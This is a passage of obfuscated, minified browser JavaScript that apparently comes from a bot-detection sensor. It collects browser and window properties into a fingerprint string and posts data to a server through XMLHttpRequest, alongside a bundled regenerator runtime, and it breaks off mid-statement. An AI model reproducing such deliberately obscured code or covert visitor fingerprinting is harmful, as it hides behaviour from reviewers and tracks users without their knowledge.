rK8=dw(dw(XY));Zd8=hW(Zd8,dR(typeof SV()[Zf(F1)],hW([],[][[]]))?SV()[Zf(JX)].apply(null,[UL,G9]):SV()[Zf(mf)](Q7,Xp8));if(dR(WN[VT()[LP(Pw)](bl,Xt,F9,Z2)][NR(typeof VT()[LP(mA8)],'undefined')?VT()[LP(bg)].call(null,dw({}),zg,v3,mz):VT()[LP(lg)](dw(fW),sT,v68,LG)],undefined)){Zd8=hW(Zd8,SX()[S4(wG)].apply(null,[XI,XR,ws]));Kh8*=gr;}else{Zd8=hW(Zd8,J4()[q9(K1)](W1,YK,fW,dw(dw(dn)),JO,PK));Kh8*=JF8;}}catch(mI8){Al.splice(hO(x18,fW),Infinity,k0);Zd8=hW(Zd8,dR(typeof Gf()[kl(KK)],'undefined')?Gf()[kl(g58)](w7,Cm):Gf()[kl(QR)](Jx,OF8));Kh8*=JF8;}F38=dw(dw([]));}var qK8=WN[SX()[S4(N0)](Um8,TL,QR)][VT()[LP(lG)](g4,IX,QR,G88)]?fW:dn;var xE8=WN[SX()[S4(N0)](Um8,dn,QR)][NR(typeof SV()[Zf(J9)],'undefined')?SV()[Zf(mf)].apply(null,[zt,Jb]):SV()[Zf(K88)](Dt,KI)]&&Wb(SV()[Zf(K88)].apply(null,[Dt,KI]),WN[NR(typeof SX()[S4(Wr)],'undefined')?SX()[S4(ls)].apply(null,[qE,dw([]),wq8]):SX()[S4(N0)].call(null,Um8,p4,QR)])?qr[fW]:dn;var ck8=vc(typeof WN[VT()[LP(Pw)].call(null,FW,kK,F9,Z2)][Gf()[kl(YM)].call(null,YM,xN8)],VT()[LP(Lk)](dw(fW),Z4,QC,IB))?fW:dn;var QK8=WN[SX()[S4(N0)](Um8,dw(dw(fW)),QR)][tO()[vn(Yc)](Jr,RO,ME,QR)]&&WN[SX()[S4(N0)](Um8,gf,QR)][tO()[vn(Yc)].apply(null,[Jr,RO,NC,QR])][NR(typeof VT()[LP(ME)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[Af,LO,X88,Ym8]):VT()[LP(V3)](M3,TK,Hb,JN8)]?fW:dn;var O38=WN[J4()[q9(IX)](CB8,c4,VO,TR,YK,ng)][SV()[Zf(dE)](Qp,Oz)]?fW:dn;var Lz8=WN[SX()[S4(N0)](Um8,UD,QR)][d4()[Bw(M3)].apply(null,[qH8,A4,Mx,Yc,NC])]?fW:qr[mf];var XP8=dR(typeof WN[Gf()[kl(Cd)].call(null,Un,cq8)],Gf()[kl(Ng)](xT,B0))?qr[fW]:dn;var VI8=WN[SX()[S4(N0)](Um8,p4,QR)][Gf()[kl(K88)](Md,wB8)]&&J7(WN[SV()[Zf(N0)](m58,Vf)][SX()[S4(VO)].apply(null,[vd,EM,bg])][dR(typeof Gf()[kl(Jz)],'undefined')?Gf()[kl(E7)](LO,Pt):Gf()[kl(QR)].apply(null,[lz,WW])].call(WN[SX()[S4(N0)](Um8,dw(dw(dn)),QR)][Gf()[kl(K88)].call(null,Md,wB8)])[Gf()[kl(UW)].apply(null,[j0,Fb])](SX()[S4(Oz)].call(null,O58,dn,Iw)),qr[mf])?qr[fW]:dn;var bD8=NR(typeof WN[SX()[S4(N0)](Um8,Wr,QR)][Gf()[kl(Yf)].apply(null,[Lk,FL])],Gf()[kl(Yc)].call(null,Ss,bI))||NR(typeof WN[SX()[S4(N0)](Um8,M3,QR)][SX()[S4(Sn)](sm8,TE,HW)],Gf()[kl(Yc)].call(null,Ss,bI))||NR(typeof WN[SX()[S4(N0)].call(null,Um8,Z4,QR)][VT()[LP(j9)].apply(null,[mf,Sn,df,Xr])],Gf()[kl(Yc)](Ss,bI))?qr[fW]:dn;var JE8=Wb(SV()[Zf(xr)].call(null,Y68,Nw),WN[SX()[S4(N0)].call(null,Um8,dw(dw(dn)),QR)])?WN[SX()[S4(N0)].apply(null,[Um8,dw(dn),QR])][SV()[Zf(xr)].call(null,Y68,Nw)]:qr[mf];var CI8=NR(typeof WN[dR(typeof J4()[q9(Wr)],hW(dR(typeof Gf()[kl(QR)],hW([],[][[]]))?Gf()[kl(VO)].call(null,Xt,US):Gf()[kl(QR)](CQ8,G9),[][[]]))?J4()[q9(IX)].apply(null,[CB8,c4,VO,Sh,kt,FW]):J4()[q9(VO)].call(null,FL,bk,pA8,K1,M9,UD)][SX()[S4(lG)](NU8,ws,A1)],dR(typeof Gf()[kl(S2)],hW('',[][[]]))?Gf()[kl(Yc)].apply(null,[Ss,bI]):Gf()[kl(QR)].call(null,Ac,ZN8))?fW:dn;var UD8=NR(typeof WN[J4()[q9(IX)].call(null,CB8,c4,VO,dw([]),dw(fW),jr)][SX()[S4(V3)](qI,QC,xO)],Gf()[kl(Yc)].apply(null,[Ss,bI]))?fW:dn;var PV8=dw(WN[SX()[S4(p4)].apply(null,[Yx,dw([]),X2])][SX()[S4(VO)](vd,c4,bg)][J4()[q9(N0)](Vp8,sI,Pw,dw(fW),kt,BO)])?fW:dn;var Ob8=Wb(tO()[vn(Z4)](CN8,ES,Z4,N0),WN[NR(typeof SX()[S4(GT)],'undefined')?SX()[S4(ls)](Bz,sf,Pc):SX()[S4(N0)](Um8,JX,QR)])?fW:dn;var z38=SV()[Zf(cB8)].call(null,pG,xO)[VT()[LP(xO)](wV,p4,j0,dG)](qK8,Gf()[kl(dE)].apply(null,[wb,vz]))[VT()[LP(xO)].call(null,Xt,dw(dw(fW)),j0,dG)](xE8,SV()[Zf(d58)].apply(null,[HC,WG]))[NR(typeof VT()[LP(VO)],'undefined')?VT()[LP(bg)](Lk,VO,Hz,mM):VT()[LP(xO)].apply(null,[N9,dw(fW),j0,dG])](ck8,SV()[Zf(CN8)](IO,VI))[VT()[LP(xO)].call(null,g4,M3,j0,dG)](QK8,VT()[LP(J9)](A9,g4,Wh,FL))[VT()[LP(xO)].apply(null,[ln,Vf,j0,dG])](O38,VT()[LP(rF8)](PK,lV,lc,C2))[NR(typeof VT()[LP(SD)],hW([],[][[]]))?VT()[LP(bg)](dw(dn),kK,G1,J88):VT()[LP(xO)](HW,dw(dw({})),j0,dG)](Lz8,dR(typeof VT()[LP(gs)],'undefined')?VT()[LP(rn)].call(null,YL,fW,Bd,Mm8):VT()[LP(bg)](dw([]),c2,s7,nj8))[VT()[LP(xO)].apply(null,[dn,zh,j0,dG])](XP8,VT()[LP(S2)].apply(null,[D0,dw(dw(dn)),xI,xZ8]))[NR(typeof VT()[LP(jG)],hW('',[][[]]))?VT()[LP(bg)](dw(dw(dn)),bl,zt,D58):VT()[LP(xO)](kK,GT,j0,dG)](VI8,dR(typeof VT()[LP(AK)],hW('',[][[]]))?VT()[LP(xx)].call(null,dw(fW),Pw,ng,dm8):VT()[LP(bg)].apply(null,[fW,A4,YF8,l68]))[VT()[LP(xO)](Wr,g4,j0,dG)](bD8,NR(typeof SV()[Zf(JX)],hW([],[][[]]))?SV()[Zf(mf)](mD,Lx):SV()[Zf(LD)](pQ8,QS))[VT()[LP(xO)].apply(null,[gs,Pw,j0,dG])](JE8,J4()[q9(tP)].apply(null,[AI,W1,A4,Z4,HW,c4]))[VT()[LP(xO)](G9,sK,j0,dG)](CI8,VT()[LP(L1)].apply(null,[Yc,ln,DP,YS]))[VT()[LP(xO)](kt,v0,j0,dG)](UD8,Gf()[kl(xr)](Z4,qM))[NR(typeof VT()[LP(VO)],hW([],[][[]]))?VT()[LP(bg)](YK,dw(dw(fW)),NG,mK):VT()[LP(xO)](wV,dw(dn),j0,dG)](PV8,SV()[Zf(Qd)].call(null,Bx,tg))[NR(typeof VT()[LP(xT)],hW('',[][[]]))?VT()[LP(bg)].apply(null,[E7,K1,c3,XI]):VT()[LP(xO)].call(null,Lk,JX,j0,dG)](Ob8);var S38;return Al.pop(),S38=z38,S38;};var xP8=function(){Al.push(Cp8);var YK8;var m28;return m28=SM8()[SV()[Zf(Nw)].apply(null,[n88,S2])](function LK8(qI8){Al.push(Lx);while(fW)switch(qI8[NR(typeof SV()[Zf(w7)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[Tv8,Cw]):SV()[Zf(Wr)](qg,D2)]=qI8[Gf()[kl(ME)].apply(null,[Nw,pf])]){case dn:qI8[SV()[Zf(Wr)].apply(null,[qg,D2])]=dn;qI8[Gf()[kl(ME)].call(null,Nw,pf)]=Vf;{var LV8;return LV8=SM8()[SX()[S4(TL)].call(null,Yl,dw([]),SD)](ZX8()),Al.pop(),LV8;}case Vf:YK8=qI8[dR(typeof SX()[S4(EM)],hW([],[][[]]))?SX()[S4(F9)](JC,TL,Dk):SX()[S4(ls)](Mc,gD,gr)];WN[dR(typeof SV()[Zf(EF8)],hW('',[][[]]))?SV()[Zf(N0)].call(null,pO,Vf):SV()[Zf(mf)](ES,wr)][SX()[S4(cE)](Ts,zg,sK)](D38,YK8[VT()[LP(Tx)](BO,XR,kK,Dn)],IM(ON,[SV()[Zf(QS)].apply(null,[Z9,W2]),YK8[Gf()[kl(Dk)](ws,GV)]]));qI8[Gf()[kl(ME)](Nw,pf)]=qr[Sh];break;case Pw:qI8[SV()[Zf(Wr)](qg,D2)]=qr[GT];qI8[NR(typeof AP()[Mf(fW)],hW(Gf()[kl(VO)].apply(null,[Xt,Cq]),[][[]]))?AP()[Mf(df)].apply(null,[kz,EM,XH8,rI,M68,sT]):AP()[Mf(kK)](pg,Yc,mf,L1,B0,D0)]=qI8[NR(typeof SV()[Zf(M3)],'undefined')?SV()[Zf(mf)].apply(null,[qZ8,j9]):SV()[Zf(l1)](lP,E7)](dn);case VO:case J4()[q9(jG)](TO,Kv8,Vf,wV,A9,kK):{var kV8;return kV8=qI8[SV()[Zf(gD)](Ww,UE)](),Al.pop(),kV8;}}Al.pop();},null,null,[[qr[mf],qr[GT]]],WN[SX()[S4(Z4)](sm8,kt,sf)]),Al.pop(),m28;};var H28=function(){Al.push(QF8);var jE8=UT8();if(dR(jE8,hM(fW))&&dR(jE8,WN[dR(typeof Gf()[kl(YK)],hW('',[][[]]))?Gf()[kl(G9)].apply(null,[E7,FN8]):Gf()[kl(QR)].call(null,Ir,j9)][NR(typeof VT()[LP(Z4)],hW([],[][[]]))?VT()[LP(bg)](bg,ws,w3,NF8):VT()[LP(Ld)].call(null,GT,sf,jr,xN8)])&&J7(jE8,K28)){K28=jE8;var tz8=Ug8();var L38=hV(hO(jE8,tz8),xK);xb8(L38);}Al.pop();};var Ih8=function(rI8){Al.push(hJ);var RD8=J7(arguments[VT()[LP(dn)].apply(null,[w0,UE,Xt,KG])],fW)&&dR(arguments[fW],undefined)?arguments[fW]:dw(QF);if(dw(RD8)||vc(rI8,null)){Al.pop();return;}PT8[Gf()[kl(If)](F9,Z3)]=dw([]);MP8=dw(dw(XY));var kh8=rI8[Gf()[kl(Dk)].apply(null,[ws,mj8])];var RI8=rI8[SV()[Zf(MU8)](BL,ws)];var VP8;if(dR(RI8,undefined)&&J7(RI8[VT()[LP(dn)](dw({}),ng,Xt,KG)],dn)){try{var XD8=Al.length;var NV8=dw(QF);VP8=WN[SX()[S4(If)](p88,N0,mI)][SV()[Zf(v68)](j68,Nc)](RI8);}catch(B18){Al.splice(hO(XD8,fW),Infinity,hJ);}}if(dR(kh8,undefined)&&NR(kh8,sE)&&dR(VP8,undefined)&&VP8[VT()[LP(AI)](zh,pg,K1,vr)]&&NR(VP8[VT()[LP(AI)](N9,GT,K1,vr)],dw(dw([])))){MP8=dw(dw({}));var S18=Ok8(xl8(s08));var zE8=WN[VT()[LP(A4)](dw({}),dw(fW),FW,SF8)](EJ(l3(),xK),N0);if(dR(S18,undefined)&&dw(WN[d4()[Bw(c2)].apply(null,[Qb,A4,bl,zg,LO])](S18))&&J7(S18,dn)){if(dR(FD8[VT()[LP(Nc)].apply(null,[ls,JT,D2,IO])],undefined)){WN[VT()[LP(Md)](sT,Yf,RK,KP)](FD8[VT()[LP(Nc)].call(null,g4,L0,D2,IO)]);}if(J7(zE8,dn)&&J7(S18,zE8)){FD8[VT()[LP(Nc)](Nc,Af,D2,IO)]=WN[SX()[S4(N0)](Gp8,dw(dw(fW)),QR)][VT()[LP(Hb)](dw(dw(dn)),dw(dw([])),zD,wk)](function(){JL8();},hV(hO(S18,zE8),xK));}else{FD8[dR(typeof VT()[LP(sW)],hW([],[][[]]))?VT()[LP(Nc)].apply(null,[dw({}),w0,D2,IO]):VT()[LP(bg)].call(null,Sn,sT,CB8,kr)]=WN[SX()[S4(N0)](Gp8,ng,QR)][NR(typeof VT()[LP(mA8)],hW([],[][[]]))?VT()[LP(bg)](xO,fW,JK,pj8):VT()[LP(Hb)](ws,HW,zD,wk)](function(){JL8();},hV(vG8,xK));}}}Al.pop();if(MP8){Dt8();}};var V18=function(){var Xz8=dw(QF);Al.push(wr);var lx8=J7(mL(FD8[VT()[LP(Yf)].apply(null,[NC,Nw,C88,cg])],PG8),qr[mf])||J7(mL(FD8[NR(typeof VT()[LP(zI)],hW('',[][[]]))?VT()[LP(bg)].apply(null,[gf,D0,LO,AH8]):VT()[LP(Yf)](Cw,dw(dw([])),C88,cg)],Jx8),dn)||J7(mL(FD8[VT()[LP(Yf)].apply(null,[v0,JO,C88,cg])],Mh8),dn)||J7(mL(FD8[NR(typeof VT()[LP(xr)],'undefined')?VT()[LP(bg)](Sn,If,KI,Ic):VT()[LP(Yf)].call(null,CK,pg,C88,cg)],WP8),dn);var K38=J7(mL(FD8[NR(typeof VT()[LP(G9)],hW('',[][[]]))?VT()[LP(bg)].call(null,D0,tP,wV,nc):VT()[LP(Yf)](XR,dw(fW),C88,cg)],b28),dn);if(NR(FD8[Gf()[kl(wV)](mf,Np8)],dw([]))&&K38){FD8[Gf()[kl(wV)].call(null,mf,Np8)]=dw(XY);Xz8=dw(dw([]));}FD8[VT()[LP(Yf)](bg,V0,C88,cg)]=dn;var Z78=xq8();Z78[d4()[Bw(xO)].apply(null,[Sb,ls,Wr,YL,TL])](dR(typeof Gf()[kl(jb)],hW('',[][[]]))?Gf()[kl(cB8)](Yc,Ws):Gf()[kl(QR)].apply(null,[J3,BE]),qL8,dw(dw({})));Z78[dR(typeof SV()[Zf(S2)],hW('',[][[]]))?SV()[Zf(zE)](bt,kK):SV()[Zf(mf)](Tc,fN8)]=function(){mh8&&mh8(Z78,Xz8,lx8);};var w38=WN[SX()[S4(If)](Mw,dw(dw([])),mI)][Gf()[kl(WG)](ng,UT)](Ik8);var wE8=VT()[LP(RK)](TK,Vf,lV,qx)[VT()[LP(xO)].apply(null,[BO,DP,j0,Tf])](w38,SX()[S4(rF8)](dF,bl,kd));Z78[dR(typeof Gf()[kl(cc)],hW([],[][[]]))?Gf()[kl(Bd)](cE,Ln):Gf()[kl(QR)].apply(null,[Yj8,Lz])](wE8);Al.pop();};var tK8=function(OD8){if(OD8)return dw(dw([]));var Qb8=Ss8();var tx8=Qb8&&Qb8[A4];return tx8&&ss8(tx8);};var JL8=function(){Al.push(zg);FD8[SX()[S4(Nc)](hL,dw(dn),Oz)]=dw({});Al.pop();vw8(dw(XY));};var rM8=js8[XY];var vb8=js8[QF];var Jz8=js8[sH];var nV8=function(RP8){"@babel/helpers - typeof";Al.push(Sn);nV8=vc(Gf()[kl(Yc)].call(null,Ss,nF8),typeof WN[AP()[Mf(dn)](fW,dw(dn),QR,X2,OD,YK)])&&vc(NR(typeof SV()[Zf(p4)],hW('',[][[]]))?SV()[Zf(mf)](z3,hm8):SV()[Zf(FW)].apply(null,[qI,lg]),typeof WN[AP()[Mf(dn)](K1,TR,QR,X2,OD,sK)][SX()[S4(YK)].apply(null,[ms,ln,A9])])?function(dI8){return fx8.apply(this,[lB,arguments]);}:function(WM8){return fx8.apply(this,[tj,arguments]);};var dV8;return Al.pop(),dV8=nV8(RP8),dV8;};var jR8=function(){"use strict";var JK8=function(vS,jj8,MR8){return UU8.apply(this,[VN,arguments]);};var zD8=function(BD8,mV8,Qd8,sG8){Al.push(K2);var l28=mV8&&bT(mV8[SX()[S4(VO)].apply(null,[XV,Lk,bg])],OV8)?mV8:OV8;var kG8=WN[SV()[Zf(N0)](NB8,Vf)][NR(typeof SV()[Zf(Sh)],hW('',[][[]]))?SV()[Zf(mf)](zh,zJ):SV()[Zf(jG)].call(null,QN8,TE)](l28[SX()[S4(VO)].call(null,XV,gs,bg)]);var Ed8=new Nh8(sG8||[]);ZV8(kG8,VT()[LP(FW)].call(null,QC,YK,V0,IT),IM(ON,[dR(typeof SV()[Zf(bl)],hW('',[][[]]))?SV()[Zf(p4)].call(null,JW,IR):SV()[Zf(mf)](CG,jI),sI8(BD8,Qd8,Ed8)]));var bI8;return Al.pop(),bI8=kG8,bI8;};var OV8=function(){};var GI8=function(){};var g38=function(){};var MD8=function(Id8,Mk8){Al.push(Sn);function BG8(GP8,BV8,I18,Px8){Al.push(w2);var N28=fx8(J6,[Id8[GP8],Id8,BV8]);if(dR(VT()[LP(F9)](zg,zh,j9,mZ8),N28[AP()[Mf(fW)].call(null,df,M9,ls,Wh,t68,ng)])){var B38=N28[SV()[Zf(F9)].apply(null,[Qp8,cc])],TP8=B38[SV()[Zf(p4)].apply(null,[X4,IR])];var Ib8;return Ib8=TP8&&vc(SV()[Zf(df)](IU8,w9),nV8(TP8))&&z28.call(TP8,SX()[S4(K1)](G2,dw(fW),lI))?Mk8[dR(typeof VT()[LP(N0)],'undefined')?VT()[LP(YL)](ng,FW,Lk,Ah):VT()[LP(bg)](g4,ws,Id,pN8)](TP8[SX()[S4(K1)].call(null,G2,Pw,lI)])[SX()[S4(jr)](Fx,bg,l1)](function(Wz8){Al.push(D58);BG8(Gf()[kl(ME)](Nw,Gx),Wz8,I18,Px8);Al.pop();},function(JP8){Al.push(R0);BG8(VT()[LP(F9)].call(null,gD,lr,j9,r68),JP8,I18,Px8);Al.pop();}):Mk8[VT()[LP(YL)].call(null,VO,JT,Lk,Ah)](TP8)[SX()[S4(jr)](Fx,EM,l1)](function(WI8){Al.push(Nh);B38[SV()[Zf(p4)](IV,IR)]=WI8,I18(B38);Al.pop();},function(HI8){var Zb8;Al.push(JD);return Zb8=BG8(NR(typeof VT()[LP(bg)],hW([],[][[]]))?VT()[LP(bg)].call(null,dw(fW),A9,D68,NZ8):VT()[LP(F9)].call(null,CK,dw(dw([])),j9,PH),HI8,I18,Px8),Al.pop(),Zb8;}),Al.pop(),Ib8;}Px8(N28[SV()[Zf(F9)](Qp8,cc)]);Al.pop();}var Ab8;ZV8(this,VT()[LP(FW)](BO,M9,V0,Q1),IM(ON,[SV()[Zf(p4)](KT,IR),function z18(X18,cb8){var Sh8=function(){return new Mk8(function(Sz8,YI8){BG8(X18,cb8,Sz8,YI8);});};Al.push(YD);var x28;return x28=Ab8=Ab8?Ab8[SX()[S4(jr)](tk,dw([]),l1)](Sh8,Sh8):Sh8(),Al.pop(),x28;}]));Al.pop();};var Bd8=function(C98){return UU8.apply(this,[Nv,arguments]);};var fD8=function(K08){return UU8.apply(this,[jN,arguments]);};var Nh8=function(dK8){Al.push(lQ8);this[VT()[LP(GT)].call(null,VO,E7,zg,B0)]=[IM(ON,[Gf()[kl(lV)].apply(null,[KM,bJ]),Gf()[kl(D0)](M3,Kj8)])],dK8[J4()[q9(N0)](Wv8,sI,Pw,L0,Nw,zg)](Bd8,this),this[SV()[Zf(Sh)](DD,rF8)](dw(dn));Al.pop();};var xk8=function(wM8){Al.push(fw);if(wM8||NR(Gf()[kl(VO)](Xt,nD),wM8)){var xM8=wM8[S28];if(xM8){var Ph8;return Al.pop(),Ph8=xM8.call(wM8),Ph8;}if(vc(Gf()[kl(Yc)](Ss,Ht),typeof wM8[Gf()[kl(ME)](Nw,Ab)])){var s28;return Al.pop(),s28=wM8,s28;}if(dw(WN[d4()[Bw(c2)](hj8,A4,bl,DP,dw(dw(fW)))](wM8[VT()[LP(dn)](FW,D0,Xt,P2)]))){var kx8=hM(fW),r18=function m38(){Al.push(p4);for(;Gg(++kx8,wM8[VT()[LP(dn)](TL,lr,Xt,zg)]);)if(z28.call(wM8,kx8)){var BE8;return m38[SV()[Zf(p4)](Id,IR)]=wM8[kx8],m38[SV()[Zf(TL)].apply(null,[GM,JX])]=dw(fW),Al.pop(),BE8=m38,BE8;}m38[dR(typeof SV()[Zf(Pw)],hW([],[][[]]))?SV()[Zf(p4)].call(null,Id,IR):SV()[Zf(mf)].call(null,rX,Y88)]=W18;m38[SV()[Zf(TL)](GM,JX)]=dw(dn);var MV8;return Al.pop(),MV8=m38,MV8;};var OK8;return OK8=r18[Gf()[kl(ME)](Nw,Ab)]=r18,Al.pop(),OK8;}}throw new (WN[dR(typeof SX()[S4(F9)],hW('',[][[]]))?SX()[S4(JX)](qE,dw(dw({})),Un):SX()[S4(ls)].apply(null,[rX,A4,kz])])(hW(nV8(wM8),SX()[S4(sT)](tL,dw(dw(dn)),cE)));};Al.push(YF8);jR8=function xI8(){return VD8;};var W18;var VD8={};var LE8=WN[SV()[Zf(N0)].apply(null,[Uj,Vf])][SX()[S4(VO)](qO,TE,bg)];var z28=LE8[d4()[Bw(dn)](tL,jG,kK,L0,xO)];var ZV8=WN[SV()[Zf(N0)](Uj,Vf)][NR(typeof VT()[LP(K1)],hW([],[][[]]))?VT()[LP(bg)](DP,Lk,Ip8,kD):VT()[LP(p4)](dw([]),dw(dw(dn)),wb,UT)]||function(DK8,gG8,Vk8){return fx8.apply(this,[qF,arguments]);};var TI8=vc(NR(typeof Gf()[kl(jG)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[g88,kQ8]):Gf()[kl(Yc)](Ss,pw),typeof WN[AP()[Mf(dn)](bl,Wr,QR,X2,E58,w9)])?WN[AP()[Mf(dn)](QC,L0,QR,X2,E58,Sn)]:{};var S28=TI8[SX()[S4(YK)].call(null,gg,JO,A9)]||Gf()[kl(Z4)](Y7,nO);var tk8=TI8[NR(typeof J4()[q9(dn)],hW([],[][[]]))?J4()[q9(VO)].apply(null,[j68,M9,SD,gs,L0,L0]):J4()[q9(Pw)](rm8,wZ8,df,w0,v0,N0)]||(dR(typeof Gf()[kl(N0)],hW([],[][[]]))?Gf()[kl(Sh)](IF8,Ln):Gf()[kl(QR)].call(null,M68,mZ8));var KI8=TI8[Gf()[kl(sK)].apply(null,[kz,L9])]||AP()[Mf(A4)](JX,XR,df,c4,d88,dw(dw(fW)));try{var FV8=Al.length;var CP8=dw({});JK8({},Gf()[kl(VO)].call(null,Xt,ql));}catch(AM8){Al.splice(hO(FV8,fW),Infinity,YF8);JK8=function(Md8,Pb8,NL8){return fx8.apply(this,[QF,arguments]);};}VD8[SV()[Zf(YL)].call(null,gb,F9)]=zD8;var EI8=Gf()[kl(Nw)](ls,K9);var wD8=AP()[Mf(QR)](p4,w9,jG,zJ,BK,A9);var Ix8=NR(typeof Gf()[kl(df)],hW('',[][[]]))?Gf()[kl(QR)](Ip8,YB8):Gf()[kl(Wr)].apply(null,[zK,Pp]);var Yx8=SV()[Zf(L0)](Tk,JK);var cG8={};var K18={};JK8(K18,S28,function(){return fx8.apply(this,[Mm,arguments]);});var s18=WN[SV()[Zf(N0)](Uj,Vf)][SV()[Zf(IR)].apply(null,[M4,v3])];var hd8=s18&&s18(s18(xk8([])));hd8&&dR(hd8,LE8)&&z28.call(hd8,S28)&&(K18=hd8);var hM8=g38[SX()[S4(VO)](qO,ME,bg)]=OV8[SX()[S4(VO)](qO,ME,bg)]=WN[SV()[Zf(N0)](Uj,Vf)][SV()[Zf(jG)].call(null,n2,TE)](K18);function db8(KP8){Al.push(Ox);[Gf()[kl(ME)](Nw,J88),VT()[LP(F9)](xO,bl,j9,cW),SV()[Zf(sT)].apply(null,[XV,TR])][J4()[q9(N0)].call(null,nF8,sI,Pw,TR,dw(dw({})),HW)](function(Eb8){JK8(KP8,Eb8,function(VG8){var CM8;Al.push(DM);return CM8=this[VT()[LP(FW)](LO,dw([]),V0,OC)](Eb8,VG8),Al.pop(),CM8;});});Al.pop();}function sI8(Tk8,B28,Z28){var T38=EI8;return function(CK8,UI8){Al.push(m58);if(NR(T38,Ix8))throw new (WN[tO()[vn(fW)](Gh,IU8,lr,A4)])(SV()[Zf(GT)].call(null,Tk,bk));if(NR(T38,Yx8)){if(NR(VT()[LP(F9)](UE,kt,j9,wB8),CK8))throw UI8;var U28;return U28=IM(ON,[SV()[Zf(p4)](SO,IR),W18,SV()[Zf(TL)](NJ,JX),dw(dn)]),Al.pop(),U28;}for(Z28[SX()[S4(FW)](j1,jG,j9)]=CK8,Z28[SV()[Zf(F9)].call(null,A58,cc)]=UI8;;){var AI8=Z28[Gf()[kl(gD)](bk,CG)];if(AI8){var kK8=Q38(AI8,Z28);if(kK8){if(NR(kK8,cG8))continue;var DL8;return Al.pop(),DL8=kK8,DL8;}}if(NR(Gf()[kl(ME)](Nw,nj8),Z28[SX()[S4(FW)](j1,ng,j9)]))Z28[SX()[S4(F9)](EL,dw(dn),Dk)]=Z28[SX()[S4(YL)].apply(null,[Yk,M3,QS])]=Z28[NR(typeof SV()[Zf(jr)],'undefined')?SV()[Zf(mf)].apply(null,[ZE,kt]):SV()[Zf(F9)](A58,cc)];else if(NR(VT()[LP(F9)].apply(null,[TE,zg,j9,wB8]),Z28[SX()[S4(FW)].call(null,j1,gs,j9)])){if(NR(T38,EI8))throw T38=Yx8,Z28[SV()[Zf(F9)](A58,cc)];Z28[VT()[LP(L0)].apply(null,[UD,v0,N7,Cx])](Z28[SV()[Zf(F9)].apply(null,[A58,cc])]);}else NR(SV()[Zf(sT)].call(null,vf,TR),Z28[dR(typeof SX()[S4(cE)],'undefined')?SX()[S4(FW)].call(null,j1,Cw,j9):SX()[S4(ls)].apply(null,[gq8,M3,Yx])])&&Z28[Gf()[kl(l1)](Dk,kC)](SV()[Zf(sT)](vf,TR),Z28[SV()[Zf(F9)](A58,cc)]);T38=Ix8;var xd8=fx8(J6,[Tk8,B28,Z28]);if(NR(NR(typeof Gf()[kl(YK)],'undefined')?Gf()[kl(QR)].call(null,IQ8,sq8):Gf()[kl(tP)](FW,Ev8),xd8[AP()[Mf(fW)](sT,gs,ls,Wh,cF8,Rs)])){if(T38=Z28[NR(typeof SV()[Zf(Z4)],hW('',[][[]]))?SV()[Zf(mf)](CZ8,CZ8):SV()[Zf(TL)].call(null,NJ,JX)]?Yx8:wD8,NR(xd8[SV()[Zf(F9)].apply(null,[A58,cc])],cG8))continue;var gb8;return gb8=IM(ON,[SV()[Zf(p4)](SO,IR),xd8[SV()[Zf(F9)].call(null,A58,cc)],SV()[Zf(TL)](NJ,JX),Z28[dR(typeof SV()[Zf(gf)],'undefined')?SV()[Zf(TL)](NJ,JX):SV()[Zf(mf)](DD,gw)]]),Al.pop(),gb8;}NR(VT()[LP(F9)].apply(null,[dw(dw([])),Lk,j9,wB8]),xd8[AP()[Mf(fW)].call(null,XR,N0,ls,Wh,cF8,QC)])&&(T38=Yx8,Z28[NR(typeof SX()[S4(JX)],hW([],[][[]]))?SX()[S4(ls)](QC,TL,hG):SX()[S4(FW)](j1,dw(dn),j9)]=VT()[LP(F9)].apply(null,[dw(dw([])),JX,j9,wB8]),Z28[SV()[Zf(F9)].call(null,A58,cc)]=xd8[SV()[Zf(F9)].apply(null,[A58,cc])]);}Al.pop();};}function Q38(Kk8,bz8){Al.push(t7);var LD8=bz8[NR(typeof SX()[S4(gf)],hW('',[][[]]))?SX()[S4(ls)](Um8,fW,YM):SX()[S4(FW)](YN,Z4,j9)];var Cb8=Kk8[SX()[S4(YK)].call(null,Ww,DP,A9)][LD8];if(NR(Cb8,W18)){var EL8;return bz8[Gf()[kl(gD)].call(null,bk,vg)]=null,NR(VT()[LP(F9)](Ng,tP,j9,Ft),LD8)&&Kk8[NR(typeof SX()[S4(l1)],hW([],[][[]]))?SX()[S4(ls)](fB8,Z4,MZ8):SX()[S4(YK)].call(null,Ww,K1,A9)][NR(typeof SV()[Zf(df)],hW('',[][[]]))?SV()[Zf(mf)](tL,p1):SV()[Zf(sT)](RC,TR)]&&(bz8[SX()[S4(FW)].call(null,YN,Af,j9)]=dR(typeof SV()[Zf(Nw)],hW([],[][[]]))?SV()[Zf(sT)](RC,TR):SV()[Zf(mf)](M68,Up8),bz8[SV()[Zf(F9)](x0,cc)]=W18,Q38(Kk8,bz8),NR(VT()[LP(F9)].apply(null,[dw(dw(fW)),jr,j9,Ft]),bz8[SX()[S4(FW)](YN,l1,j9)]))||dR(SV()[Zf(sT)].call(null,RC,TR),LD8)&&(bz8[SX()[S4(FW)](YN,dw(dn),j9)]=VT()[LP(F9)].call(null,kK,xI,j9,Ft),bz8[SV()[Zf(F9)](x0,cc)]=new (WN[SX()[S4(JX)](mv,zh,Un)])(hW(hW(NR(typeof J4()[q9(N0)],'undefined')?J4()[q9(VO)].apply(null,[Ub,T88,FW,dw(dw(fW)),dw(fW),Sn]):J4()[q9(p4)].apply(null,[T58,fw,gf,sf,TR,kK]),LD8),NR(typeof SX()[S4(Yc)],hW('',[][[]]))?SX()[S4(ls)](cD,DP,w68):SX()[S4(L0)].apply(null,[E0,sK,Er])))),Al.pop(),EL8=cG8,EL8;}var AE8=fx8(J6,[Cb8,Kk8[SX()[S4(YK)](Ww,dn,A9)],bz8[SV()[Zf(F9)](x0,cc)]]);if(NR(VT()[LP(F9)](c4,zg,j9,Ft),AE8[AP()[Mf(fW)](A4,G9,ls,Wh,fN8,TK)])){var pL8;return bz8[SX()[S4(FW)].apply(null,[YN,lV,j9])]=VT()[LP(F9)](TK,dw(dw(dn)),j9,Ft),bz8[NR(typeof SV()[Zf(w9)],hW([],[][[]]))?SV()[Zf(mf)](bm8,Xr):SV()[Zf(F9)](x0,cc)]=AE8[SV()[Zf(F9)](x0,cc)],bz8[Gf()[kl(gD)](bk,vg)]=null,Al.pop(),pL8=cG8,pL8;}var 